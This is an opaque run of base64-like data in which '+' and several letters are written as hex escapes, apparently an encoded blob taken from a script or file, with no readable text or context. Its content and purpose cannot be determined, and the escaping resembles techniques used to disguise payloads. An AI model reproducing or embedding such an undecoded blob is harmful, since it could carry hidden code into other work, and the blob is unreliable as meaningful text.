df\x2bWV\x41Lv3wzXr7xQ3/O57335dwYDJDq/Ee\x2bZ\x42YtvZYvj0\x41Z173JJiJ\x41\x63Z3fK5S4Fl7fK\x61\x636lz4pF\x43I9N29nft/Tv/sPJuODfe\x615ZWG2\x620D/3pPwWdfO07p99L\x2b/v8/zXQ8py7\x62JV4vzeqz9vuV\x2bdvq\x2b7nt7\x639/H6PGN/74i\x2bjdW8E2Vuvy7LXfoTD\x2b742LIOo7p61\x62g2F\x62ewsXv\x42KQDd\x41Mifwj0WwyS7\x628\x63mrPVd/jFd6\x2bW9X1vo/5hHNd\x2b7Rk/m\x63wzs0PJK63UW/tT\x43yX6W9tn\x43d\x2b5HwG\x41\x62MEG6FwV2eKP0op\x2b0Tm/RtF/VWF6\x624LWipLXPO6gY\x2bHTqJd7mPjOwzwfeDySMO5pfqx\x618qu\x4381ulDwO/Pf1\x2bZU2/6ZNzHv9r\x62PfVOPEHv\x2bTfe0SnPPwr1P0/\x2bl2\x62\x2bK7\x43lP\x2bKdfrw47Dmxvi\x420Z8/XOMF8\x2bXRJ0\x2bYX742/6/y8N51t//\x6195S\x611vieLmW/\x2bt8/X\x2b/s52vo\x61\x42v4\x2by7hrsfyfq4OdL\x2bT8XTo5179/T/Zy5/3KzfTxj\x2bL9dGS8\x62xi2fDM\x63gzs/XzD8ty6GO\x2bpVHQ1QO\x62\x2bksL2HWlf7eJ\x625\x2b/4ZOGwstmL\x2bXUM\x2b7\x62fZHD5dv7X7Yl3eM6rv\x42vF\x637\x62GhwvGv\x636Q9rITif/M8\x43kFivmXN/Rv\x41t8X3OMfveNf1\x62N/GzS/Rle8/Xp3/3\x62n//fsm2/0sV7373Fh0o3Owy0u\x62i\x2b/ptZzT/\x42ut2\x2bOd\x2by\x43X\x2b/pW99p9I6RiX/905Hns6zwrf/9P\x61x3u/88h5/48/Z9Z\x62QvT6\x625G\x62flpl\x2b1uHs2/O5993P9rzG\x2bTzxz8qOL\x2bXUx9WT\x41u\x43Ghsf7/Q\x43Ku4dU\x62r3e0fw/v8\x636T/x8\x2bPS\x623z5\x62DVrfy\x2bU/\x2bz\x62wvNffe/\x42jFs/9f8VTv9HHf9Fk03X77dtf3P3d\x62OPWPxN2fqPZ8/87Z\x41G/d8zO8wPPdfg1o63O\x2by21x29vXtfHvt/Z8y38/Dut/mew\x613r783/G\x62f9O9Rkm\x619Siv8s9o1y\x2b999H72\x2b889Tvw3wHH8LkwdDqw0/vE\x62Zvf\x62so\x2bF5M\x4283l\x61jeOf805q6z7\x63f5usr1rrj1X53lf\x2bNv/r8Njrx1/FW\x2bXwfpPfIeqXDvv07/HXntfq\x2btL09/v7O\x2b9/5EO\x63/1nTvPvyu\x41545N\x61znPgyyXUvKwhQ3O8x81HHW0PPH/gOM\x43pP3s9u6HuSwH3RmfKf\x42G4\x2bFWG7n9Gdr/l\x618/vlr\x2bf8GP0\x41L\x42SX19/d9LYLkeFXM9\x42\x41T/\x61IjG\x42Td03j3/WfxLdto/xPS/sj4LOed3h\x2b/h/Ez7PIWmfx0PMs\x41w6T9ueP8LnTz/E9zyw\x630y\x2b577nDfPFdrPsly/O/x\x41\x41TxrjG0p5/D9G797dJf\x41oS0FIV\x42kr\x63vNtY4Wo7\x628m9\x62s3T77P9/3/Tu\x428T86/pXPvjGYFr\x63e\x62zvT5/X7WXvueU9q\x2b/xHe/Tk\x421/n//P\x2b//5fx7pOG9xYr9iRYyUM\x2b\x613\x62RPr9hfL1ZT7/nur\x2b7F/D\x2b/3FYX9RWJV41\x2b\x42m\x2bTKPW/Wgw85yxPLkvhy8/RU1fRmV/gli\x2b0MT/v1yrdul3ysd3/DTZ/iPYfS\x61\x631z9Lsu3P1PK49E/q9hj6OSntPf3L9\x42q\x2bops\x2bX8lPG\x619LLzYN8\x62\x41qdseV6jqvW97X4/v8/D\x61lVf/E/8Z/97N\x2b\x430X\x61E\x2b/vHPPsy49sd\x62O/Q\x63hoF\x63oxQdQXNTDR62XXt85QmD/\x63Zhe\x2b\x2b\x2bJyN5e9Ik7fwTZ/ds\x431qle9iU7nsDjx/mtW67Pk5XPk1\x2b\x628S5/is\x417/q/mQrf\x421g6\x430Zr/kXotO\x61//HQ\x63\x41\x2b67v\x43ep\x2b\x63/Zml\x2bL\x62Mx\x62697rIFfN0goFS/7oXuEPnetp13JXrp\x2bH6Vv\x41ds//XM1i/4n\x2bs\x61lrPDQxJf\x43DiMrux97/yxwVD\x63g\x62ixfS\x614\x2b5lF8PpPFKs/juK7tel/7ve3PO7s5toWvx/L5NIW\x2bFXh2r\x43/9hp\x42h829mLM\x425Hw76NtW\x2bJo\x41K\x4303/qSlr38z269q0\x62h7gQg5wlgZ7For3y2n\x2bSY\x42DT/\x41im8\x2bO/gyM\x61Dxy8LQVPl5n9y5P882Mroy675XGt0J8n410nnf1v3w\x638rT\x62\x43t7fX\x62q\x2b11WFvU2S/nQ\x42/3JP1f8yh3VLfMM/9pk7P6NL\x43Ywf6\x62q\x2bu1Xo5H/JXoE8l\x62fEUj/vTno\x2b\x626\x43w//x\x63MUmfdSY\x2bFE\x42LtpPsn4f9u3vfn\x61wvvL45Mw\x63\x2bh//ZvQyHwV\x61\x62\x2bgtluuJ/ioo3oKkfJLjo\x41pP/pN\x43D0K\x42\x2bHwHYHmf4O8\x62u\x61/P7d3Ijf3r\x61K3r7\x43NK5pfeFg/fMYTLu6VDH5d/5X/PP4/gIEDFNwv3Z\x62816hh\x42HyuDfV\x42Z/K/\x41gsP2\x2bZwsozY\x42e4j32eeSv\x43w7PQ/hrDHpn\x42M\x61866k0HlR/Sdiv\x41OQ2d5f/2U5P/5rV3wlW3v\x2bE/WJdsVE\x42w\x63ky\x622Mh//WgejW6N1T3H\x41vxmJ\x2b/V3115P\x63Inf3l0/m\x61w/PuXP5vQX\x638TzRqH\x61/v4LP/d3\x2b\x2bpPU\x41d\x63fevtfnSmd\x424\x42orPPvtSgz3T4LWuKS\x43wZ6P2OiPe59mHXu\x2b\x2bZzYgh6d6\x61/n\x42\x43\x43/L\x2bXQ9Qedw73HMdf/YsDtu75XHIwxZ494pMJjLFdvOP\x62v\x63v907rKf\x63f\x2bm\x63Pf\x62Dy9y\x2bvL4OurqNG7r8d\x42XOfj9u8T5D\x62fq/E7XuL/f\x62eD9Wy\x63mjS/WNW6o9Z\x63vEuMffM09Z02kdzf4k0r5LfR4nIv7nz\x2b\x617n\x42ven86z73onnXHPwv9el5syf00kvhXdtJfdt\x42ftgM9ZPIL8DfpsN6SXG/nWT\x2bI9pMO\x2bHSfw3UV4/nfeV\x2bf\x63Tnx8j/153ZJ9/fiOI63vE1vivof\x63H0vw7ve\x43QHsq\x61f0Hs\x41rhe63Gvl3Hf/on2nou4e6Ks2sst5/D7ZOmJx67/332t//TyHdWUfl\x2bMvgyjq\x2b/pF7T1nH\x439\x2bnfz1\x61n4s2jvH\x62Ns2vjXnr2uZPR\x62mz\x627\x614rzZfnLvqDxFY9V4DnvW\x2b\x423KL/PtHDXL3Yzvpwx/l88HniwI\x614v7nNNsf8qO/6k\x626rWp4TVW7X7rIT6/3l\x62/Tfiy52fnrd/K7t2M7L\x43ffP/fd7u/NvK5Sz0L\x418L7ygfN51xDlq2\x2b\x2bewXNgj0Su\x630vrVS3z\x62631vNnXvdP\x2b\x2b9i2/OZZ4n7e18l4//r\x2bey7p\x63Q2TzXV66v3NuV33nT8GIgKhwXsz3PVnF/0\x2bp7\x63M0dx\x62zpEv\x2by/7zgS9U/5PzeLn/j\x42USgq3Gf/I\x2bS\x437\x6296/iyhe/\x63XWMUp\x63/z\x42ikmvdPN8/T2d817\x624Lf/wsQ43/9RHsN\x43wYK\x42x6LpnxIN2gk\x41\x2b\x2bDdXu6v\x2bqXUnZfQOnMKf/e/e7ww3jPvfr/ffff\x2b\x2bx2uTv/fO9\x2b\x2b683vOm7h8XF3P5rU4z77O9tfFHEI\x2br\x63nD\x2b6pZDj\x63E6\x6239/qfN\x2bmg\x43y/ke76\x2bmYq7jjfwOH\x62WomGfdn94tfeG\x2bF3ehvln2N/Js3v76/zPH4l6L2nfD\x62wd\x61jgIzWTf\x63X8QR\x43m\x62Uv1v6z77O\x63zEJg/fx8Oi6/XdH/\x2b8\x2b4z72f/e/e3//2pOh62m/fM1Ue/f3t\x2b9R\x43ndne/f7Yfo\x41qYWD8d7DfUY6yw0\x62\x2bLx\x616T\x62nf/\x2bW73f9\x42yP7tgHsXfY/r3f2\x2bhuD1I\x62jq\x2bq/VHtNl7/xHe\x2b\x62wr79zm0fe2sKph7H8uff0lff9583UiLhPe4PG\x42LE\x41uTZv04J4jfep8G9x99G0d\x62yOW577n9\x62kWdRPreX5lR/4HOjFHSi0i\x43sPgMR6u97ElQuf3\x2bP5rtm6nRHwS4v\x410Z03/gZ63pd/p5Ry\x2btV6Od3EMjVw\x416IY3f/O//P//t//8/f5//\x41OmV67zPlLZKuR69j9Un6d39PO\x43xxfxfe\x2b8/V8kz33PS6Ur\x61/\x2bn\x62qL\x63\x2b/XlY30Ge5uvn6xPL6/X5/v1lTKmxzff9Z9XjvQqfFty1mfq3e\x63/1DKhXr7HRvE\x2bmY0sg\x62yLnrwONmHOz\x2bWPXW/4rm\x62jvpfW6FX/jeP624HxvEthf6X\x42qi/v0\x62\x2b\x62Od5\x63m78LTHuGe\x62v5vRZZ911J174t7TxW\x2bjRYv\x2bvR3\x43\x2bwNximvfP9yiYO0XzvZ\x41wgwj\x41m5UY3Tdy3M\x41Gsl9Hk\x623v\x2bFZvkQ\x2b\x62YLl8Z3U3xfLz5oT3X3ZT4l4tK40\x41065OM\x61iW50DVYf/hxO42uqm\x43\x61\x2b\x2bO\x2bO/x3H2t/9fwfTNW\x41\x410eN4/X3iL8\x62/\x2b\x63QLEW\x2be73L5/3h/P0Zxf3x4LM32koS87Z/n\x2bDfYM/\x62VhivoM\x638/3/\x42\x61sQf5PkzSmVLO/yirHG0\x42uK\x61Tuprx1XOoHyg\x2b\x2bTp4Mf9\x2bgjvD67PHgT8XTLK/2uuiyEIDvtv/UJv7T9P8pyJvK0i4vvP\x620V8/rq5P5L6sMMj1tdqrm8949\x625\x2b/R30z1wf844tDy\x2br5\x62n9dE39hfQ3tL/j\x61YJi\x41UJRIMpQ0truQxJK2\x43ZTlx6UL0foRmHmMP7\x41\x42M\x2bg35J\x41iNKx6\x41\x62URIPgO\x63i4FpjfpRgPe\x62VxDpO\x61WkF\x611LHNRkje\x43p\x2bPfPy4t/2\x41SlPN\x41uOomyXZkq79g3hx/j\x63jesIkxwJM6ZIZ9YN8NE4fK7xk\x41j/i\x63Lwk0eIw/qyg4oGzOvu\x2bw9RFH\x2bJHjGTx4\x41q\x2bHmg4p61oz/e\x63lnEH\x42DyjP/jIy/kFnEei\x43Ke4NEN0\x42v\x61\x2buyUxX04sTufof41kGf\x63npwM\x61/3KSio/XLLOwDro\x63\x41rnPXp3\x42DN\x2bzUZXL/oOzY/\x62pVH\x62uKmki93mYsS8\x637P5phZ5omH5S6\x63JR\x413kmmON7\x43T\x6193Hg\x611d0\x2b\x43fD\x43uDZ6\x61h2H08H9\x423rZ3wZrU50\x43s7VQPHGqFz5XIs\x42z4er9\x41Zdmn2OefW\x2blvTX/h6\x61UVj3t8\x62hjJnwnfulZSG10eURRFlehx8EM5JYGOd1tky3J0/0DDsPDRYZKkGzH\x61yO6G\x42GKdeMXO7LDfHT\x41PNXfk\x41eMj\x41kHFnq59\x63pEzw0q4GLi0Sr5QNV\x41n1j2nh\x438gr8xWOLlNtGUFzVUYFfJRTdiudUomOp4oEPl7S\x61NInm54OS8\x4162TPhhn\x43w/FE\x61rSgUo\x63v\x63W\x63\x62IsELKO\x42gVfiOQVDo9yqyPrhxEmt4o3Unl09vZrxp\x6321X8TpFOUz\x61qjw\x61e65Ml\x63OEyTO0pY5\x2bISh\x63uhelFxZ9ZKO\x62r\x2bzIkU\x62HUEyMZDS9tU1NsOQHg3nGdI8mVr1Nrw/QQPudErIy\x41pnlE\x61QR\x41\x43heTDw7O0qeNWj2qm5lI5MI8Et\x2beM7\x437q2dZv5zDrgOUgy0\x42Kv9Utzn3k7KEgtOiMtm4j\x426Fe\x2b\x43k\x61IK9J0IfNY\x63zxks\x2bevdU\x63\x63e2VI\x61G5sMLlR2OZSDUN1wjQ\x427oHj5jDJ4H58foVxY2UOPhkrqyOny6Ny1rl\x42D\x63geo52ghH54\x436r3w1ZQWe8w12nQSj6dGn\x42YYfWHU\x2b\x42pTDfR3h5y5\x636E0yxFizXjV0mp4zE845\x41zxkrlU2K3q\x62F5mZW\x61HM2u/6ZPtg\x62j\x2bwM1YgfFf0iqvh5reyTOnnegk9i\x61IZspHhnIQtVdP\x622F\x2bR0Sv1Wjgm3ShiN4Y03OunX7SQKpwidthYNiWD2WLINn\x2bDu2u\x63GZKtTQuRvt\x43\x61OFYz0yY7/p9S\x62P5\x2bqEs2H\x43rQHrWEJyHUYLGUEV20lk\x62QQelot\x2bOR1KF/5JQ\x2bO6RsiQg\x61/qR80/u8XezT\x62vFPV\x61WSPT\x4341KUmHmFYZH1tPmNuKsqGp\x62pWTH\x61rHUqT6nLXZNfs8VG7Ujwk6Pn9szoG0P10V\x6379\x2bzLS5ld4QQ6ufFZ\x61qyEULhsPnU64sJ0R3tx8\x43e/3\x41O7\x61h0ttXdl9y\x43J65gU\x42zLQDYTPQ\x62yULs\x2b5FW\x2blJRmUS\x2bFpmyxxlXk4\x41uliwwgyjEzZ\x41JeK\x41y\x426Ts\x2bm3FOP5O807WkIpZrXFqkp6RLQG55ZrddH0Nv\x62iTOz66H\x43vwhvN\x2bl\x61n\x634prHsw6Zw\x41XJrwg/8y16OmTUSY6lHmO\x62xx/ZytnlMQ3t\x62Jm\x631XET\x41HKlkTqxZpppITq3m1V5\x62yoKjEnNpQKj\x62EElOrjD\x629hWj0H\x43us5Qyjz6J\x62yG\x61GEWWmpePpGPIgkNsS\x2b0qq4KnkjMOo0\x63G6EznKIW25XTK\x63\x61Y\x43I\x2blU01L\x616\x43y\x42qfT\x42Se\x41\x61dOSezV4nxY5Lu\x41G9Tn\x62\x43Yfj6Neu\x43XYjVP\x2br\x41RquksjqG6WOPWIYtIZ\x41\x41K9lOl17goQWp\x43H1\x41mOXv8UZ/gxq5\x43yir3l2M/\x63s\x61i1SZMjFZW9g4gvwl\x41O9KWhFqiys\x636xRT\x61w\x421X2KEi997QLRLGhXd3V9jH/wqMeO6ES\x2brHp0Emi\x43ieU7TF10mr5G\x62w19GDhQO0zeTKYn2K\x42nf26qS1RFk\x4317ZfZ\x41\x61GD\x410KU1TSwVzHNWT/NOhJS/\x62rfUq\x61E1OQdP5hs0rPFKQe65zWsZV\x2bKIO1S\x62TV9\x43vOJ\x43eQzMQf1VxkRFEqRm7H\x63xQ1u\x61Lgh8LpJIWlxg7SenmidqifdpGKmyZYi\x63DmSeIROvYWW9RonRMDQ\x41qrELl9\x43VL/\x2buqWSdrGhj\x63KIf6HtLSwL97KkH84o/v\x61\x43I4lreOneRS4XJ\x62OmW40TRio/eGut8\x63t8DKe\x61ygVVVRtXVoIIUX\x43gDENo2wIlFg0l5D3HDvd\x61rkJt\x62hQyf0KgT7Xq\x619D7Z\x63YKoLGD\x63l3l\x42rVFXDW7Z5\x42Mu\x61\x41STw53Si0J\x42zmX\x613UY7tWJrdm6r5mdpVi\x62eOQW190HfrrUt1gWVmNqDqx3NfESIZDqR6eg96IxWVvq5YTU5iweEy4DUtkLDvK5V60yIu0eHmh\x411Ul\x43JZPuvOXtSWQj4sPSH\x41\x41W9\x41g0WFnSVTt2n9Y\x42vfdy1XFXqtQe8mdJ\x62V1g\x621iY\x42EF9u82Om32grm\x41KYn\x42\x61p5\x41NLF\x61mRzwM\x61UzlzHK3EFTt9H1tX1xOJ\x635qXlI\x41yD\x620VYn/rMuvmyEW0R\x636\x61ULOUyJ6OTUzERGeyHk6ou\x41koZfqmE0hGMwOe2OV1sKG\x2b5D\x43nWXj\x42q1Xnk\x61\x62hpdRex4mKyd0l5QWg\x42tpuIPUM4E\x2bl\x63\x2bi1ofvkF2\x61\x63hTWGJF\x2b\x2bI\x42vTllT4eYD\x2buv9OXZF9EW6QG/IV2qEl\x61HV\x62uIi7dssp\x62MDLLE4wPWW\x61VgHzSdL\x614dvmYOoYqQuSkopQ118\x42\x61MN\x41qdkxsn0QfYzE8FpgguRYEuFlo0JVI9EQ\x42y\x42PexLyGF2t6sGsqQvg\x41Pt\x62H0i62ik\x43m\x618qMf4HQ51hv2iOKnSdqE\x42\x43fVM832idX9UrM\x43uKPk\x63X03SRdp\x41iOEmEY3i8iQzN4t0jJZSM\x626\x61ggsqiF7zKwEKtsVjekWKWGv3I\x41Od\x42NWi\x41llxduyM\x415XfHwWG8IVVhU4n\x61ohq5kOHRnEPMm/wgrG\x62QSN6PWtp6Ek\x41oK4Vvj\x41\x63OSJelYYsx\x63gH8zTGNo5k8Ut\x42KEDIuRHD0S5T\x63Ge\x63M\x617XKQ\x2bnKNq0m1Ilq60dNZiT6M50d0hD4rpQZ9tf\x62j\x619Zp\x41KH\x2bVGp2kN5dQ7OViZdM4R\x61Ksj5o\x2bJq3H\x41IyOs069UXDF2\x43vd\x42fr\x62TqyKrp\x41yf4m/xZxsJ\x416TG0OwQyNIIjo\x63hp\x614W9yWfP2nzpDSLtM/iS4Y1nV6FzzO1VnziTVuSG\x621O6S1\x2b\x62uS7pPMoZFkKtne2OgUe9Xd\x43M8\x63Rw\x41Me60hr\x417ZGLlFsMjzgEOolex\x41/7uF\x63yY\x43SKwJliQS0Srfmt\x42xMhXWzH\x2bMPYrdjKXwMvq62nx0NHVILDzrh\x63WXqnx6ke9p\x42if\x41e9KneZLY2XmEJSyW\x61qDYpvn\x63vkhMFSuRXzdy2LXvreKkFLuPwRP2\x62dFyE\x62j5mK05MWXP\x42H\x61jQt\x2bGVshGNzU\x61qD\x43d3\x411l8x2z5Gk9\x43If\x61\x42y2Pwzt2L2hxYiVnJUqr\x637hU\x61YUs\x619lZnLLjrTnZT72Rhz4P\x62g\x615s6/6q\x633yxFs\x41OhDG\x438SJFDyrYu0IH9\x62jt6\x43WdP5YyShIu\x616JEZ\x43UuvwMnQlrJ\x61zmqfEN2krt2IZ\x2beXNeDeLw2tHr0/fZfi\x63\x42m9MhoQURZwL\x43ns0OGxjt6XhiFUV\x41vVMQ\x2bmyd\x42qRWZG\x621NgnYNGW876So\x42NTKd\x435\x61uv1sEoD083wK2rpoJ2mnp2IxDF\x63j55vR\x62ZnYDRHSXPieVO\x4353s6I\x61z9PiFsLq\x62\x61\x63rh\x43vI3nvhuqjPhpsnRWuVv\x62OFwD6uhpwjXyRQvhvdJv\x43\x42hNXDOv6yeJFqZ8T\x61g0VfyKn\x410n1Vf9pQ6t5OY7RGjeE1Q/\x61RduKwDFL\x61lQMKpFqePWMk97ip4ewdIwR\x416w1IE0s\x2bGy8TOylfHQi/gE0\x2bGYji\x41\x638fsFU\x42fUx3UXzie\x41e8H8gzSm9z\x42oNxxGXNhqK3sp\x61WJn5\x41zndszSqwdl\x61mEV506\x62\x2bmkQuoD\x43jj\x61Gydzv\x43NL0NUZ1tJMzLlEwZoJ\x2bwnnpU3mgv\x63of/Z\x62P\x43rqgIx2Io8\x41mzFgV\x42E8gze4I/xhtR\x63M5Z\x43dRMKx6tjZ1R\x62G78QuxRw95Qx\x62\x41IMGi/RY\x63Q\x63w/tqxTY7hvPxDouytnx\x62Tj3dMt/IoDFo7g/s\x638Lu0ESf\x42P7uX\x63Ml\x2bddQFh3iTP2g237oYvxGPQu\x42ug058rpgDi1uZuMno4PyVp\x43dKHVFzS0U796/m2yZF\x63E\x42O\x2b8HHMwVTeI838to3VVnGZl/VoFSFEUL\x2b\x41tX\x63I\x62\x619\x63pFD46fQnhlpKDUGOpI3sV0D0nSRDPyrNYgNTENhO4zvUF\x43M1iIiEE\x43T7yZ\x62q04h2DX4Q3D\x41I\x62\x2bdi5TwmH\x62\x41UX9uG\x63vLkmM\x61VUNz2tnye8oKv\x41s8K6o4zFdu6o5ZN\x63oJO0dN8Emy4h3IDd\x2b4TMGy9s8o\x62r2Nu9\x42Rz7EP2Df6X1xTQjlndyXYpRnIDqR0pDduhLEKv\x42\x43x5v\x621M1mJg2Q4z\x41RtHNwv5F\x635J8\x6364rN9tnt39\x2boU\x42eT86vJsiVTKEm\x42oD\x62I4DX59S\x2bFnPN\x43\x6361Ewlli8r7RsYzuGXypJGm4ypnqy2N/\x41G3l6\x62FJw\x62\x2bXgM\x2brU\x421t\x41E26\x616YUV\x431m\x43I5/9r4gHgS/qkRRWsO3\x2bJ\x2bMUpL9f1ZNOoTtHf7hzkiV\x63W4oWulD1dU\x42tK4\x2bVM8\x2b\x41\x61Hd0KP\x42RevdUhXNVp46D2RIoer\x62f\x62gI\x63wfoU2SpW4S2D4mLF\x42U94jj\x62jIfUT7qQKeN\x61\x615FWsGr5y\x62lE1pZw4M7uX\x41yrkezHx\x43m/x4j2dV9\x428zJ984SvFWEkzv/mu5ipl\x63Eu\x41vx48j1tfdQxfqk4iRlO\x627Gr7g9wkG4p5sy\x41l\x43IIpq4h\x43E8w8\x42RRnt\x62WQPLi\x2byDdGU1\x2byqjsD0\x61Xl\x2b8Z\x42Z00ILS10LX5eYpVl2\x42fi\x61DH\x62Z6qf\x622eJSi6ET8e\x43X8m36m27\x63Gxl\x622/epNM5\x439\x43\x42\x425teVfwOlEHXN6zNTzx5phd\x61wJDpR01I940\x2bH\x42s\x43XhZty7e\x62pROr\x615uR\x63tEYkK\x62NM\x43\x6323pjl\x2bKRzheE59p\x43\x61vHy4W9\x42EvetPDZel2\x62rJXedt\x63qFqyDpnO8\x41TD2\x61PXi3FRmw4jY53\x62sqi\x41D\x2bglFSWXHDz07HHhxlfyRGywUvOkfZFjgq\x42J9ZtwLWgSG5gvYg\x62kxxl\x61Lrl\x41E\x41WfQ\x62d919O\x422EzhN\x62z2iv\x41Kt\x2bh\x42vdyj\x41k8DK\x43LDU\x62O\x2bwzyRZDhjEKh2tVDiFx4in2ySrXei8eXY\x62Ow9sPIPTxlf\x42hDrYFoprF\x637v80RWYkO4UuivjM5r66Zi\x41R\x61\x61rulL\x43wU8E9myqy22f3hHVInJqvWt\x2bOs\x2bhes7ewt6K\x42Jj6fW\x63\x41rK1Jv/QQ\x42Tj9\x43GN5GF5KSYEmxr\x2byk46upr\x63wWl\x63P9uG\x2b8g4t0\x431KFGv1tWjxoVeV1\x61xi2\x62U\x63\x41\x41TfxWXiX0dDE9WvweF\x42\x41\x43KYllNMsxO44hufpIyGdWF9Vm\x43wkZFndIOUh\x62UiJ3t\x421Q\x42s\x43pD3/g9jyeg9VHoe3V//rNoD2\x424\x42e\x2bd4tGjJ4g6\x42MEyWdR4pRUidoRFsnRQZ2Wsnlm2LR3jLNDjqlX\x43TQ\x42\x61pGXS5r\x43iK6\x63PzG\x61\x2bSkQd5Lgs3Lm1iMNWnQjVKdVIUo0l3IJD6OKIV10uLo7JFSssNou\x2b26YU\x62s76Wgv2nn\x41JM1QpMPvjpDd7R6N\x62Pv\x62zWKLWsTjStix34N707pR1/MlxqRh65L7liE\x62MujGxe4q\x62r\x63Gn\x61UySfxXS\x62OGTg2kT0oTsqYHnRzqY\x41\x61HRY\x2bzpLDtptssOMz\x2bld/GYr6HTZ6o8Fo6m2IH/\x42fkKq4\x625\x61t56o3\x63vwu\x62iyzMn75n\x437L\x2bk2TIswsfRvSMUx5wK\x43Is/5R8/\x611Z2oRUYTOZDq\x43RpKnW\x43x\x63t\x62\x63PHvGTZSM\x42z\x41xT\x63WzIn7Q\x43J7Ywz1L\x43qVXv\x41HTVGJo6duW3\x611qy\x62kKh\x62yRKg\x41wquJ35Z8lWh3JuP34gDGs\x61li\x42FgQ\x43NUlr\x61F3y61Ezn1\x43Mu/d1F/Ognd5iIOQ2/x4sH\x41v\x63Z6Wn\x62\x61E\x43T451QFQLG6ezK8PWNX\x62TuLj8q8Jh\x411vn\x41L2LG\x62zxr1J3T4OE9HKIEdMK2Q2Hu\x61W0FgfUer\x2bURvHLl\x41YmqKQVY\x43\x42gGyPHrloq\x2b4KNsxDgpJ30Qde9pU0o\x61\x63oW\x41JYperNE2ljhHJ\x41hr\x42\x2bKXklNPouNMYHt\x41kWfZtVRQZWDz8SzLFJ0TydeVwL\x41w0qOke\x63UpdRkiUpqzwO\x43\x63koTQXNvN1PqTxWf1XllkphpttZw5\x63d6D\x62u\x418VY5Nu3dRVdkf4w1yzt\x61GPtwj\x43jdtYe/GK\x63siWyoHW2pTp\x436\x42pIOVmpKPdOZ6m12\x62/\x61ZJ\x42\x43gx\x43l\x61w\x43Ml8R\x43u4lQ4kisZ\x629Or2dmwhXQ\x43tmTU5\x2bNtv\x41M24NlqZqJznN4gW\x42VJyQ\x2bhWMfVXhQM2/tGEu1LLgjK8\x61fInryloqVWNW\x42MI112G01tF0M3GsV2k70iDES\x2b\x61Uu6dI8DY\x61qEYo\x42f\x43zlt4tTiq\x42lljojzqtGE4sQDdgfZX9GR3g\x418GGXU\x41P/2GJ\x63hnX2\x42u6\x61WZeQ3kOsQLP\x42l\x41w\x61MZ/x\x42YJR0zV\x43xxfE\x61e\x2bHywLFg1rLuE4UOmO4348\x62GemeWO\x63PJ3iiON\x63/ODTj\x42s5/gUh9YhDx74HyMKRhJOu0X34S\x61LflHjRTeXuWMkP\x42DFzz\x2b0/lq\x42YZKP\x62z37Erdm\x62koDiSLL\x42oDQxe\x62G0Qy\x42e5ylFVlZJX4qvpGdxoE06Sz\x62M\x636Q\x63Yzf\x61op\x43XJ8661/WZy0kj\x61FTM3qG4KPpMr1YZ4y\x61H\x43\x2b4wLjsiptppD6sdfj\x2bft\x42x2i9JUvpxY5HfTuuLPVVSYHd\x62QLtkMpLte4luq6UJI4m6\x42JzZFmQ2ukr4QSWZsdJy8oFl\x2brrUytxrhrFOvephyv9\x41okm\x43t2Xnh0i/ks7MxNXp\x62SVJ3hZWznxzFf84npzp\x42RWtFImF\x43j2H6S69s\x63DL6v\x62nWSxF9Qkdhz\x41ROXiYZ\x424Hy4F2j\x62T2x\x62mP\x61Fyh\x43MG/Qh\x61svXw0\x61m96zvgprG\x62lDsPs\x61kYZxTVDIFFSvmhRQd9KSEN2W6\x62qZhr\x6363VksDkgIf6\x63\x611\x63VIxMMf\x62VmT1N\x42\x42z5yQoqzW4Tp921RkKo\x2bp\x63qKnyLD6zEi2MjvXuOKjtWu3F\x41\x2bshseZ\x63V\x42HRIYwvOjIlH\x2bsUWjIV0\x62eyhOHqlJdovK8\x63fkfOElK\x62IwPfm\x43\x43YWrpTJuslqHw2e80mTi\x42H\x43MrhV78SKO1Pw\x417\x61OLHy1VZhTP1jfeIq0Zei4\x615RSYWsOkGItli\x2bVp2MtFN9qtk\x42HRIz\x61Wkd7Q\x2bSL7Mp\x63Sj1m7KfIn4u4Kx/sd4yY75SnkD7Z2Fwk21Vru\x61fQ0JqfVnmIol0T5FFz94j70\x61nzrzGe2S\x63kP\x43d2vhi4\x62XQ\x42EI3ilv8g\x61S\x61lHgHLod3x8q\x63\x61VPNXik5O\x43\x41vHfREkw2\x41QOK9d0TreEdzXIw\x43u\x2bQiWk\x2bgkQ\x63hgoEfvzu8qVoU8RLU1\x61pxJn\x63znfYwZ6S\x2bm6In8z3th\x62wFf1\x62tWRutXKdWK\x62zKRE6HiTUXS\x42FmtN7HIeUxJGiS\x42J\x61Q26Iyl\x62x66UdVS\x62TJx1DGiy\x43\x63fI2EsM\x2by\x63STrxLPnzQmUQxZZZl\x430fyQ3E9Nve\x42GuDvJ5jGUVowfUPmXiF2HeynnVYhpK\x42sD3o\x43k/\x63Hj\x63loEq1HN\x61g\x61rs\x43P\x61Nm\x42Ue1LWm\x41NJ\x41h4\x61WVmm48Hoi\x63\x2bJFFs\x41ZOjKnFkK38RvR\x423p2JWj1VH1Ov\x43g4S4DNg\x63\x42JS\x43KJt\x42yTjlZx\x63\x61zwGtN\x63dxj5LMj0tFDX3Wv\x6201fwgl08Rt2sJEtQXxD8lHLv/G\x43JpxuRxKmVJk0PKqpgErpQw\x41Sf8x1F\x2bKirYsW2NhHTmEuMRTmFz1E\x61IuUZ\x63GsmU6lM6f\x62QsImeXW\x42h8Vtgk\x62Sw\x42\x62\x41ne3\x62mkX\x62zF3iM6wGTGF6WS88keVm4XLUq5Ml\x62I\x4311tHMl\x62E\x43HDuXY\x61ZXOFvRvI\x634jsOH3MFX1pvnZO\x43LYI60\x43\x41x\x41J\x63\x61y\x62OZ5XenXe6eTJNJj\x63e\x43KjDg9XzWHRWnz647WYw\x62Kqx9V9Xvr9I\x61s7ZY3\x42xS\x62DYw\x62HKhdqPsyEue\x62VVNHmHp3EVfZKqzgYQz\x43LgZmURty\x624Z1nHHRnGO\x61lJ937\x43T8J1rViiFNgsd1l\x42XmFYIhG\x6154WthrQsJf9RKgYQO\x61Ss9Q/\x43kY7qJppTloODMUxmvxos0i3gN1Yriprvn9P7VJdMIU0z\x2bxiqW\x61n\x61qq\x43l14\x2bdXL3IfrNDfQz38oNsH\x41pXHHfpXTp8L\x2b\x41JxU\x63\x62LO/9RHq\x2b56t3j\x43w\x2bOVEWDVtgQ\x42GHkt3g\x61\x42xt4y6OJwD\x62dR\x41UUVWN\x2bR8\x63q2YURx2lLh10g5UiMHqmhoy\x43Xu2rhFMF3g8mrVsexi3H\x2bWNRz1J\x630\x624MJ\x41yKkXJeRrYV2pS0iKYxmxKtq\x62p\x41sDKII1Yyeet2t\x63diNqKmY920\x63Z012NemltI\x610J\x617RfDYVeKkwW37V\x43U0SR6qPXReik5\x63Qjk\x2b9KsPkfvDjl7oGotRk7e\x63mU\x42grn\x42q2xShTT1LYRDWE4MSgR